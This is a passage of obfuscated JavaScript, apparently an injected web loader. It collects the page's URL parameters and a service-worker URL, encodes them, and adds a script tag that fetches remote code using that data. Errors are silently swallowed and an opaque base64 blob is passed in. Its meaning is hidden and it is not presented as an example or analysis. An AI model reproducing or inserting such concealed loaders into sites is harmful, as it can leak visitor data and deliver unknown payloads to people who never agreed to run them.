D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("[base64]/[base64]/ChEZMicNSRM7JQpFXGRgRAEROyMNS1I5NA0JEzIjCw8VOjkLBhw0P0YIAjByRAEROyMNS1IjN1JIXyciBx8JaCMNFQYyIlUKFTQ4CQkTMiNGHwktdhgIAiNtXFNDcSMNBAIyJFVWEmVoWwVIYTINUkJkYFlRRzViCgMTNGRRV0NgZlhFXGZiWDo",null,s);